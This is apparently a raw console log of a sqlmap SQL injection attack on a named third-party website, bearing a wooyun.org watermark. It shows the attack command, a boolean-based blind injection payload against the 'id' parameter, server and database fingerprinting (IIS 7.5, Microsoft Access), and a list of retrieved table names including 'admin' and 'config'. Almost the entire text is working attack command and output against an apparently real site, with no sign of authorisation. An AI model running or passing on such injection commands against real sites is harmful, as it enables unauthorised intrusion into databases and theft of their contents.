 [root@Hacker~]# Sqlmap -u http://www.up-real.com/Eabout.asp?id=2 --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:17:33
[22:17:33] [INFO] resuming back-end DBMS 'microsoft access'
[22:17:33] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2 AND 3231=3231
---
[22:17:34] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[22:17:34] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[22:17:34] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[22:17:34] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:17:34] [INFO] retrieved:
[22:17:34] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[22:17:34] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[22:17:34] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[7 tables]
+--------+
¦ about ¦
¦ admin ¦
¦ book ¦
¦ config ¦
¦ job ¦
¦ menu ¦
¦ news ¦
+--------+
www.wooyun.org